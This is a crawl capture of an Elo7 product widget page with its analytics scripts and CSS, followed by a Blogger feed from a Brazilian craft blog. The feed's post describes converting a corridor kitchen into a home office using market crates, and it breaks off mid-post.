	<link rel='search' type='application/opensearchdescription+xml' href='https://www.elo7.com.br/opensearch.xml?v=2' title='Buscar no Elo7' />

	
	
		<link rel="icon" href="//images.elo7.com.br/assets/new/rebranding/favicon/favicon-16.png" sizes="16x16">
	
		<link rel="icon" href="//images.elo7.com.br/assets/new/rebranding/favicon/favicon-32.png" sizes="32x32">
	
		<link rel="icon" href="//images.elo7.com.br/assets/new/rebranding/favicon/favicon-48.png" sizes="48x48">
	
		<link rel="icon" href="//images.elo7.com.br/assets/new/rebranding/favicon/favicon-64.png" sizes="64x64">
	
		<link rel="icon" href="//images.elo7.com.br/assets/new/rebranding/favicon/favicon-96.png" sizes="96x96">
	
		<link rel="icon" href="//images.elo7.com.br/assets/new/rebranding/favicon/favicon-128.png" sizes="128x128">
	
		<link rel="icon" href="//images.elo7.com.br/assets/new/rebranding/favicon/favicon-160.png" sizes="160x160">
	
		<link rel="icon" href="//images.elo7.com.br/assets/new/rebranding/favicon/favicon-192.png" sizes="192x192">
	

	<link rel="apple-touch-icon" href="//images.elo7.com.br/assets/new/rebranding/favicon/favicon-180-2.png">
	<meta name="msapplication-TileColor" content="#D7410C">
	<meta name="msapplication-TileImage" content="//images.elo7.com.br/assets/new/rebranding/favicon/favicon-144.png">

	<link rel='canonical' href='https://www.elo7.com.br/seller/widget/vertical/47C1E'>

	<meta property='fb:app_id' content='644444999041914'>
	<meta property='fb:admins' content='100003324447975' />
	<meta property='og:site_name' content='Elo7'>
	

	
		
		
	
</head>
<body class=' no-js ' data-use-ssl='true'>
	








	<nav class='content-navigation container' aria-label='Acesso rápido'>
		<ul>
			
				<li><a href='#main-container' accesskey='1'>Ir para o conteúdo principal [1]</a></li>
			
			
			
			
				<li><a href='#simple-footer' accesskey='4'>Ir para o rodapé [4]</a></li>
			
			
		</ul>
	</nav>


	
	
	
        
			
				




<div
	id="cookiesAcceptance"
	class="cookies-acceptance"
	data-cookie="_cookies_acceptance"
	role="region"
	aria-labelledby="cookies-acceptance-title"
>
	<h2 id="cookies-acceptance-title" class="sr-only">
		Aviso sobre uso de Cookies
	</h2>
    <div class="container">
        <div class="cookies-acceptance--wrapper">
            <p class="cookies-acceptance--text">Para otimizar sua experiência durante a navegação, fazemos uso de cookies. Ao continuar no site, consideramos que você está de acordo com nossa <a href="/politicas-elo7/politica-de-privacidade/" target="_blank">Política de privacidade</a></p>
            <form action="/set-cookies" method="GET" data-cookie-consent>
                <input type="hidden" name="_cookies_acceptance" value="true"/>
                <button id="okCookies" type="submit" class="button-primary">
					aceitar
				</button>
            </form>
        </div>    
    </div>
</div>

			
			
		
        <script async src='https://images.elo7.com.br/common/js/components/2bb8ce31db5d12a4b5695ee09cf8cddd-cookiesAcceptance.js'></script>
    
	<div id='wrapper'>
		<div id='modal' class='hide'></div>
		

		
			<div class='full'>
				

















			</div>
		

		
				
































<div class="communication-banner-black-friday"></div>

		

		
			
			
				<section id='main-container' class='container main '>
					
	<section class='widget vertical'>
		
			
				























	



	



	







	<ul class='products'>
		
			
			
			
			
				
				
					
				
				
			

			
				
				
					
				
			

			

			<li class='product' >
				
				<figure >
					<span >
						<link href='//img.elo7.com.br/product/main/4BBCEF5/cards-de-coloracao-pessoal-metodo-sazonal-expandido.jpg' title='cards-de-coloracao-pessoal-metodo-sazonal-expandido' >
						<a href='https://www.elo7.com.br/cards-de-coloracao-pessoal-metodo-sazonal-expandido/dp/1BE9D4C?utm_source=blog&utm_medium=widget' title='Cards de Coloração Pessoal - Método Sazonal Expandido' target='_blank' class='img-link hack-pnt'>
							
								
								
								
									<img class='thumb' src='//img.elo7.com.br/product/140x112/4BBCEF5/cards-de-coloracao-pessoal-metodo-sazonal-expandido.jpg' width='140' height='112' alt='Cards de Coloração Pessoal - Método Sazonal Expandido' title='Cards de Coloração Pessoal - Método Sazonal Expandido' >
								
							
						</a>
					</span>
					
					<figcaption>
						<h2>
							<a href='https://www.elo7.com.br/cards-de-coloracao-pessoal-metodo-sazonal-expandido/dp/1BE9D4C?utm_source=blog&utm_medium=widget' title='Cards de Coloração Pessoal - Método Sazonal Expandido'  target='_blank'>
								<span class='link-product ellipsis' >Cards de Coloração Pessoal - Método Sazonal Expandido</span>
							</a>
						</h2>
						
						
							
							
								<span class='price'>
									R$ 350,70
								</span>
								
								
									<span class='installment-info'>6x R$ 58,45 sem juros</span>
								
								
							
						
					</figcaption>
				</figure>
			</li>
		
			
			
			
			
				
				
					
				
				
			

			
				
				
					
				
			

			

			<li class='product' >
				
				<figure >
					<span >
						<link href='//img.elo7.com.br/product/main/11653C1/infografico-1-aninho-quadro-negro-infografico.jpg' title='infografico-1-aninho-quadro-negro-infografico' >
						<a href='https://www.elo7.com.br/infografico-1-aninho-quadro-negro/dp/6FE19C?utm_source=blog&utm_medium=widget' title='Infográfico 1 aninho quadro negro' target='_blank' class='img-link hack-pnt'>
							
								
								
								
									<img class='thumb' src='//img.elo7.com.br/product/140x112/11653C1/infografico-1-aninho-quadro-negro-infografico.jpg' width='140' height='112' alt='Infográfico 1 aninho quadro negro' title='Infográfico 1 aninho quadro negro' >
								
							
						</a>
					</span>
					
					<figcaption>
						<h2>
							<a href='https://www.elo7.com.br/infografico-1-aninho-quadro-negro/dp/6FE19C?utm_source=blog&utm_medium=widget' title='Infográfico 1 aninho quadro negro'  target='_blank'>
								<span class='link-product ellipsis' >Infográfico 1 aninho quadro negro</span>
							</a>
						</h2>
						
						
							
							
								<span class='price'>
									R$ 54,00
								</span>
								
								
								
									<span class='free-shipping'>Frete grátis</span>
								
							
						
					</figcaption>
				</figure>
			</li>
		
			
			
			
			
				
				
					
				
				
			

			
				
				
					
				
			

			

			<li class='product' >
				
				<figure >
					<span >
						<link href='//img.elo7.com.br/product/main/116539A/letras-de-bandeirola-de-papel-papel.jpg' title='letras-de-bandeirola-de-papel-papel' >
						<a href='https://www.elo7.com.br/letras-de-bandeirola-de-papel/dp/6FE18E?utm_source=blog&utm_medium=widget' title='Letras de bandeirola de papel' target='_blank' class='img-link hack-pnt'>
							
								
								
								
									<img class='thumb' src='//img.elo7.com.br/product/140x112/116539A/letras-de-bandeirola-de-papel-papel.jpg' width='140' height='112' alt='Letras de bandeirola de papel' title='Letras de bandeirola de papel' >
								
							
						</a>
					</span>
					
					<figcaption>
						<h2>
							<a href='https://www.elo7.com.br/letras-de-bandeirola-de-papel/dp/6FE18E?utm_source=blog&utm_medium=widget' title='Letras de bandeirola de papel'  target='_blank'>
								<span class='link-product ellipsis' >Letras de bandeirola de papel</span>
							</a>
						</h2>
						
						
							
							
								<span class='price'>
									R$ 10,80
								</span>
								
								
								
							
						
					</figcaption>
				</figure>
			</li>
		
	</ul>

			
				
		
	
		<a href='https://www.elo7.com.br' title='Elo7' target='_blank' rel='noopener' class='elo7-link'>
			














	



	
	
		<svg width='40' height='16' class=' mr-8'>
			
				<title>Elo7</title>
			
			<image xlink:href='https://images.elo7.com.br/assets/v3/desktop/svg/logo-elo7.svg' src='https://images.elo7.com.br/assets/v3/desktop/png/logo-elo7.png' width='40' height='16' class='' />
		</svg>
	


		</a>
	</section>

				</section>
			
		
		
	</div>

	




	
	    



































<script async src='https://www.google-analytics.com/analytics.js'></script>
<script>
	// uuid function from https://gist.github.com/jed/982883
	function uuid(a){return a?(a^Math.random()*16>>a/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,uuid)}

	window.ga = window.ga || function() {
		if (!ga.q) {
			ga.q = [];
		}
		ga.q.push(arguments);
	};

	ga('create', 'UA-3692628-1', {
		siteSpeedSampleRate: 10
	});

	



	ga('set', 'transport', 'beacon');

	// BEGIN tracking dimensions
	ga(function(tracker) {
		var clientId = tracker.get('clientId');
		tracker.set('dimension5', clientId);
	});

	ga(function(tracker) {
		var originalBuildHitTask = tracker.get('buildHitTask');
		tracker.set('buildHitTask', function(model) {
			model.set('dimension8', uuid(), true);
			model.set('dimension9', String(+new Date), true);
			model.set('dimension10', model.get('hitType'), true);
			originalBuildHitTask(model);
		});
	});
	// END tracking dimensions

	// BEGIN error events
	var loadErrorEvents = window.__e && window.__e.q || [];
	function trackError(error) {
		var errorData = {
			eventCategory: 'Script',
			eventAction: 'error',
			eventLabel: (error && error.stack) || '(not set)',
			nonInteraction: true
		};
		ga('send', 'event', errorData);

		


	}

	for (var i = 0; i < loadErrorEvents.length; i++) {
		trackError(loadErrorEvents[i].error);
	}

	window.addEventListener('error', function(e) {
		trackError(e.error);
	});
	// END error events

</script>








































<script>
	
		ga('set', 'dimension11', 'false');
	
		ga('set', 'dimension2', 'unlogged');
	
		ga('set', 'dimension20', 'false');
	

    
	
	(function(ga) {
		var queryStrings = window.location.search;

		if (!queryStrings) return;
		var sourceMatch = /e7src=([\w\-]+)/.exec(queryStrings),
			mediumMatch = /e7mdm=([\w\-]+)/.exec(queryStrings);

		if (sourceMatch && sourceMatch[1]) {
			ga('set', 'dimension12', sourceMatch[1]);
		}

		if (mediumMatch && mediumMatch[1]) {
			ga('set', 'dimension13', mediumMatch[1]);
		}
	})(ga);

	ga('set', 'dimension6', uuid());

	

	ga('send', 'pageview');

	
</script>

















































	

	







	
<script>
	var elo7Tracking = elo7Tracking || {};
	elo7Tracking.marketingTrackingEventId = '';
	elo7Tracking.marketingTrackingPageEventId = '';
	elo7Tracking.marketingTrackingContactSellerEventId = '';
	elo7Tracking.marketingTrackingFavoritedEventId = '';
	elo7Tracking.marketingTrackingAddToCartEventId = '';

	elo7Tracking.id = '';
	elo7Tracking.bid = '';
	elo7Tracking.sid = '';
	elo7Tracking.auid = '';

	
	
	

	elo7Tracking.device = {
		deviceBrowser: 'BOT',
		deviceAccess: 'WEB_BROWSER',
		deviceFamily: 'DESKTOP',
		deviceOperationalSystemFamily: 'MACOS',
		deviceOperationalSystemVersion: '0.0.0.0'
	};

	elo7Tracking.hash = window.location.hash;

	
</script>

	
	<script id='web-push' data-active='true' data-vapid-key='BIcib7-ingvZXYZH20qB26F08g8AhRK58q7fpsO_bGp7B6TbHbYFo9GUfe-giKcj3cyrGBH-fMuiFqyxqB23rN8' async src='https://images.elo7.com.br/common/js/lib/b556084372a56ec58650ebf3a4e3fdd9-pushNotifications.js'></script>

	
		<script async src='https://images.elo7.com.br/common/js/marketing/612598c641ded5082222ff1fe9a92860-gtmEvent.js' data-events='all-pages' id='gtmEvent'></script>
		

































<script>
	window.addEventListener('load', () => {
		setTimeout(() => {
				const gtmTrigger = function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				};

				if (false) {
					const localStorageKey = 'hasAlreadySentGtmEvents_' + window.location.pathname.replace(/[/-]/g,'');
					if (!localStorage.getItem(localStorageKey)) {
						localStorage.setItem(localStorageKey, true);
						gtmTrigger(window,document,'script','dataLayer','GTM-NJQ9JDK');
					}
				} else {
					gtmTrigger(window,document,'script','dataLayer','GTM-NJQ9JDK');
				}
		}, );
	});
</script>


	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NJQ9JDK"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


	
	
    

	
	

<script id='w7-script' data-lang='pt_BR' data-version='v99' async src='https://images.elo7.com.br/common/js/lib/b76559b6e8c42782e1a5b224c6a291a8-w7ga.js'></script>

	<script async src='https://images.elo7.com.br/common/js/lib/6851102cdeba42af8947ceb1a97348d4-w7clickstream.js'></script>



	
		
			<script src='//img.elo7.com.br/w7-assets/js/major-v99/w7.min.js' id='major-w7' data-shared-worker='false'></script>
		
		
	

	
		
		
			<script src='//img.elo7.com.br/w7-assets/js/major-v99/w7helpers.min.js' id='major-w7helpers'></script>
		
	


	
	
	
		<script async src='https://images.elo7.com.br/common/js/components/111a6999620c6e4465282368da39e0d8-hideShowSubmenusAndKeyboardNavigation.js'></script>
	
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jXfTurxL2FRFOX0Vwge8cA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768596675837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://images.elo7.com.br/desktop/css/78bbf6afbf4886a7312947904d3d07d3-widgetProducts.css
body_size: 1347
content:
.loading{margin:0 auto 10px;animation:rotate-loading .8s linear 0s infinite normal;will-change:animation;background:url("//images.elo7.com.br/assets/v3/mobile/svg/carregando.svg") center center no-repeat;width:25px;height:25px}.full-loading,#full-loading{opacity:.75;z-index:45;background:#fff;position:fixed;backface-visibility:hidden;height:100%;width:100%}.full-loading:after,#full-loading:after{z-index:45;content:"";margin-left:-25px;margin-top:-25px;top:50%;left:50%;width:50px;height:50px;position:absolute;animation:rotate-loading .8s linear 0s infinite normal;will-change:animation;background:url("//images.elo7.com.br/assets/v3/mobile/svg/carregando.svg") center center no-repeat}@keyframes rotate-loading{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}form{font-size:1rem}textarea,input[type=text],input[type=password],input[type=email],input[type=tel],input[type=number],input[type=search],input[type=url],input:not([type]),.as-form-field{line-height:1.5em;font-family:"museo_sans",sans-serif;font-weight:300;color:#7d7873;font-size:.8em;background-color:#fff;border:1px solid #c1c1c1;transition:border linear .2s,box-shadow linear .2s;display:inline-block;padding:.5em;vertical-align:middle;border-radius:.5rem;margin:0}input.input-lg{padding:.8em}textarea[disabled],input[disabled]:not([type]),input[type=text][disabled],input[type=password][disabled],input[type=email][disabled],input[type=tel][disabled],input[type=number][disabled],input[type=search][disabled],input[type=url][disabled],.as-form-field[disabled]{background-color:#e8e8e8}textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=search]:focus,input[type=url]:focus,input:not([type]):focus,.as-form-field:focus{border-color:rgba(82,168,236,.8) !important;outline:0 !important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 2px rgba(82,168,236,.6) !important}label{display:block}select,input[type=date]{background-color:#fff;border:1px solid #c1c1c1;color:#7d7873;font-size:.8rem;font-weight:300;border-radius:3px;height:2.65em;padding-left:.5em}.input-label{color:#524947;float:left;margin-right:1rem;text-align:right;width:12rem;line-height:2.3em}.field-spacing.required .input-label:before{content:"* ";color:#b95454}.no-label,a.no-label{margin-left:13rem !important}.radio-group{display:inline-block;line-height:1.9em}.radio-group label{display:inline-block;margin-right:.3em;color:#7d7873}.input-label,.no-label,.radio-group label{font-size:.85em}.field-spacing{margin-bottom:1em;vertical-align:top}.field-spacing .tip{margin-left:.5em}.field-spacing:last-child{margin-bottom:0}.field-spacing input[type=radio],.field-spacing input[type=checkbox]{width:auto}.fields-container .field-spacing{display:inline-block}.fields-container .field-prefix .message,.fields-container .field-phone .message{left:0}.tip{color:#bcbab7;font-size:.7rem}.form-tip{color:#bcbab7;font-size:.8rem;margin-bottom:1.5em;margin-top:.5em;display:block}.validation{position:relative}.validation .message{border-radius:4px;padding:.2em .4em;display:inline-block;margin-top:.55em;font-size:.8rem;position:absolute;z-index:10;white-space:nowrap;left:13rem;top:100%}.validation .message:before{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:0 4px 5px 4px;border-color:rgba(0,0,0,0);position:absolute;margin:-0.5em 0 0 .5625em}.validation.error{margin-bottom:3em}.validation.error textarea,.validation.error select,.validation.error input[type=text],.validation.error input[type=password],.validation.error input[type=email],.validation.error input[type=tel],.validation.error input[type=number],.validation.error input[type=search],.validation.error input[type=url],.validation.error input:not([type]),.validation.error .as-form-field{border-color:#b95454}.validation.error .message{background:#fcd1d1;color:#b95454}.validation.error .message:before{border-bottom-color:#fcd1d1}.price{color:#e76a25;font-size:.9rem}.price.rebrading{color:#333}.old-price{color:#bcbab7;text-decoration:line-through}.installments{color:#95918d}.products{overflow:hidden;width:100%;display:flex;flex-wrap:wrap}.product{margin-bottom:1.6em;margin-right:2%;width:23.5%;float:left;position:relative}.product:nth-child(4n){margin-right:0}.product:nth-child(4n+1){clear:left}.product .thumb{height:auto;width:100%;min-height:154px;min-width:182px;vertical-align:middle}.product figcaption{margin-top:5px}.product .link-product{color:#359c9c;display:block;font-size:.9rem;font-weight:300}.product .link-store{font-size:.75rem;color:#95918d;font-weight:300;margin-top:.4em;margin-bottom:.4em}.product .old-price{font-size:.7rem}.product .old-price.has-installment{display:none}.product .free-shipping{text-transform:uppercase;font-size:.75em}.product .installment-info{font-size:.7em;margin-left:4px;margin-right:4px}.product .free-shipping,.product .installment-info{color:#95918d;white-space:nowrap}#wrapper .main{padding-bottom:0}.container{max-width:auto;min-width:auto;padding:0}.widget{border:1px solid #bcbab7;padding:10px 0;position:relative;width:100%}.widget .products{justify-content:center}.widget .product{margin:.5em;width:140px}.widget .product img{min-width:auto;min-height:auto}.widget .product .link-product,.widget .product .price{font-size:.8rem}.widget .not-found{text-align:center}.vertical .products{flex-direction:column}.vertical .products .product{margin-left:auto;margin-right:auto}.vertical .elo7-link{text-align:center;display:block;margin-top:1em}.horizontal .product,.inpost .product{margin-bottom:0}.horizontal .elo7-link,.inpost .elo7-link{bottom:2px;right:2px;position:absolute}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.carlacristinaalves.com/feeds/posts/default/-/parceiros?alt=json-in-script&max-results=3&callback=jQuery112407764861604896884_1768596671089&_=1768596671090
body_size: 7849
content:
// API callback
jQuery112407764861604896884_1768596671089({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4636721896841979559"},"updated":{"$t":"2025-10-15T13:29:06.142-03:00"},"category":[{"term":"decoracao"},{"term":"DIY"},{"term":"scrapbook"},{"term":"meu portifolio"},{"term":"costura"},{"term":"artesanato"},{"term":"vi por ai"},{"term":"decoracao criativa e barata"},{"term":"minha casa"},{"term":"papel"},{"term":"festas"},{"term":"caixote de feira"},{"term":"receita"},{"term":"videos"},{"term":"casa nova"},{"term":"construção"},{"term":"design"},{"term":"casamento"},{"term":"dicas de organizacao"},{"term":"iluminacao"},{"term":"reciclagem"},{"term":"flores"},{"term":"lojinha"},{"term":"pallets"},{"term":"comprinhas"},{"term":"GTD"},{"term":"natal"},{"term":"webdesign"},{"term":"cozinha"},{"term":"inspiracao"},{"term":"luminarias"},{"term":"office"},{"term":"antes e depois"},{"term":"lanternas de origami"},{"term":"sushi"},{"term":"craft"},{"term":"feltro"},{"term":"casa de sonho"},{"term":"download"},{"term":"fotografia"},{"term":"novidades"},{"term":"pedagogia"},{"term":"album"},{"term":"aniversario"},{"term":"bolos"},{"term":"boteco"},{"term":"desenho"},{"term":"festa boteco"},{"term":"jardim"},{"term":"latas"},{"term":"moda"},{"term":"presente"},{"term":"comida"},{"term":"design gráfico"},{"term":"encadernacao"},{"term":"gifts"},{"term":"lettering"},{"term":"mixed media"},{"term":"molduras"},{"term":"parceiros"},{"term":"agenda"},{"term":"baby"},{"term":"faculdade"},{"term":"futon"},{"term":"passeio"},{"term":"policia"},{"term":"quadros"},{"term":"Eu Admiro"},{"term":"bambu"},{"term":"consultoria de imagem"},{"term":"dicas de compras"},{"term":"divulgacao"},{"term":"ilustração"},{"term":"niver"},{"term":"pintura"},{"term":"printables"},{"term":"shabby chic"},{"term":"sorteio"},{"term":"tipografia"},{"term":"topiaria"},{"term":"caixa de vinho"},{"term":"capa de jornal"},{"term":"container"},{"term":"coruja"},{"term":"dieta"},{"term":"formatura"},{"term":"fuxico"},{"term":"impressão"},{"term":"lembrancinhas"},{"term":"madeira"},{"term":"oficinas"},{"term":"project life"},{"term":"quarto infantil"},{"term":"trico"},{"term":"verao"},{"term":"3D"},{"term":"aquarela"},{"term":"assoalho"},{"term":"brincadeiras"},{"term":"cabelos"},{"term":"carretel"},{"term":"coloração pessoal"},{"term":"crochet"},{"term":"dicas de beleza"},{"term":"dicas de softwares"},{"term":"estágio"},{"term":"grafite"},{"term":"identidade visual"},{"term":"metas"},{"term":"planner"},{"term":"retrospectiva"},{"term":"sketch"},{"term":"viagem"},{"term":"almofada"},{"term":"animal de estimacao"},{"term":"art journal"},{"term":"bebe"},{"term":"belt bag"},{"term":"bernunça"},{"term":"boi de mamao"},{"term":"bordado"},{"term":"broca"},{"term":"bruxa"},{"term":"bucha"},{"term":"bullet journal"},{"term":"cama-baba"},{"term":"cartucheira"},{"term":"cartão"},{"term":"checklist"},{"term":"commonplace book"},{"term":"cortinas"},{"term":"cultura local"},{"term":"diario em topicos"},{"term":"donuts"},{"term":"escola"},{"term":"estilo"},{"term":"eventos"},{"term":"ferias"},{"term":"finger food"},{"term":"florianopolis"},{"term":"franklin cascaes"},{"term":"fundo"},{"term":"garden"},{"term":"geometrico"},{"term":"grades"},{"term":"gravidez"},{"term":"handmade"},{"term":"jogo de cama"},{"term":"kit digital"},{"term":"kitnete"},{"term":"lazer"},{"term":"leituras"},{"term":"luciano martins"},{"term":"mala"},{"term":"manezinho"},{"term":"maquiagem"},{"term":"marcenaria"},{"term":"maricota"},{"term":"maternidade"},{"term":"militar"},{"term":"mulher"},{"term":"namorados"},{"term":"origami"},{"term":"padrao"},{"term":"parafuso"},{"term":"pascoa"},{"term":"penduricalho"},{"term":"pergolado"},{"term":"pets"},{"term":"plastico"},{"term":"pochete"},{"term":"ponto cruz"},{"term":"pop-up"},{"term":"por ai"},{"term":"professores"},{"term":"projeto arquitetonico"},{"term":"projetos"},{"term":"publipost"},{"term":"quilling"},{"term":"reforma"},{"term":"resina"},{"term":"revestimento"},{"term":"sinteco"},{"term":"sketchbook"},{"term":"tendencia"},{"term":"trabalho"},{"term":"tutorial"},{"term":"verniz"},{"term":"wallpaper"},{"term":"wishlist"},{"term":"workshops"}],"title":{"type":"text","$t":"Carla Cristina Alves Estúdio Criativo"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.carlacristinaalves.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/-\/parceiros?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/search\/label\/parceiros"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/-\/parceiros\/-\/parceiros?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Carla Cristina Alves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15903025849759285089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJbGj1beRRv27NslCY7rwbG1cLcqzxkqSF33ByqKLGEPsGRfR5bSz8TeoGJ8l8s6xLpJ2nsU3G2cldcYaqu5DFULcc6zNp6r-Ij9Rlyklo53ElFhcrWWG5A4Tf4nHGPg\/s220\/pp.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4636721896841979559.post-5970826781695446306"},"published":{"$t":"2014-06-19T21:40:00.000-03:00"},"updated":{"$t":"2017-10-28T04:48:12.393-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"caixote de feira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"decoracao criativa e barata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dicas de organizacao"},{"scheme":"http://www.blogger.com/atom/ns#","term":"luminarias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"minha casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"office"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parceiros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scrapbook"}],"title":{"type":"text","$t":"Office Novo! Command no pedaço!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nOi, pessoal!\u003Cbr \/\u003E\nFinalmente, agora que tudo está (mais ou menos) efetivamente no lugar, posso mostrar pra vocês o resultado de nossas novas mudanças! Convido-os para conferir o meu novo cantinho de estudos, atelier, office, enfim, issaê pessoal....\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheculij42roJpEh_8cxqIk_lHP2fkkoJGO05Om2gMkTS8eHrL5IcKnMPbt_fo-KxUMjd6YuFtk3CrXVRpYN4Hz9kKGIOexdaFrWV1zs9Y8fsp5oUxxMyqzIq_Ejc1tLyPMSuyB6iWJ-_k\/s1600\/BlogtudoJuntoeMisturado-OfficeNovo1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheculij42roJpEh_8cxqIk_lHP2fkkoJGO05Om2gMkTS8eHrL5IcKnMPbt_fo-KxUMjd6YuFtk3CrXVRpYN4Hz9kKGIOexdaFrWV1zs9Y8fsp5oUxxMyqzIq_Ejc1tLyPMSuyB6iWJ-_k\/s1600\/BlogtudoJuntoeMisturado-OfficeNovo1.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEste ambiente era uma espécie de cozinha-corredor, que estava meio sem utilidade, já que minha mãe montou uma nova cozinha mais aos fundos da casa... O piso, que era antigo, foi meio mal instalado, impossibilitando que se fizesse uma cobertura com massa corrida. \u0026nbsp;Por este motivo, foi retirado o piso e feito um novo reboco. Depois da pintura, partimos para a colocação dos móveis e também para a fixação das caixas de feira nas paredes.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMeio que de forma uniforme, foram instaladas as caixas com maior profundidade nas paredes acima das mesas de trabalho, espelhando-se em ambas as quinas. Ao lado das mesas, como haveria um vão entre elas, foi colocado um banco-baú, que vocês já viram por aqui, e também por cima de tudo, peças de piso estilo ladrilho hidráulico, que eu havia comprado só porque gostei, mas não havia sido usado em nada, tanto que muitas peças quebraram, sobrando apenas as que estão aí.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlatKwfeLsXMc5lPq_Pznca8WvmC3upwkS7o0f50GGW6hU47q-y3u0in90v_DzdP4IrbenPA55gOxxQ3p1lgYlMEOAL0zCxeTlFWL4VmDY-V3koogBYdbkCWF5Cmje852vpXVuQ4llR8\/s1600\/BlogtudoJuntoeMisturado-OfficeNovo2.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlatKwfeLsXMc5lPq_Pznca8WvmC3upwkS7o0f50GGW6hU47q-y3u0in90v_DzdP4IrbenPA55gOxxQ3p1lgYlMEOAL0zCxeTlFWL4VmDY-V3koogBYdbkCWF5Cmje852vpXVuQ4llR8\/s1600\/BlogtudoJuntoeMisturado-OfficeNovo2.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nNas caixas mais profundas, ficaram os enchimentos das corujinhas, os feltros, caixas decoradas para acomodar tecidinhos fofos, ferramentas de scrapbook, produtos prontos, organizadores maiores de aviamentos, entre outros.\u003Cbr 